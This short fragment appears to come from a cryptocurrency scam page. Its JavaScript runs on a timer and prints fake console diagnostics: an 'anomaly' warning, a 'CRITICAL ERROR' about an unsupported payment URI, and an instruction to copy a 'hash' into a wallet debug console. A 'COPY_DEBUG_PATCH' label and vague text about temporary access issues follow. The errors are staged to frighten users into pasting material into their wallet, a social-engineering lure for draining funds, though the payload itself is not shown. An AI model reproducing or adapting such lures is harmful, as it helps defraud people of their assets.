
  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe25
27a1f inside Unsupported payment URI");

  console.error("CRITICAL ERROR: Manual p
atch required for Unsupported payment UR
I");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting, which
sometimes leads to temporary access issues. The app-
monorepo smart contract is optimized for speed, but network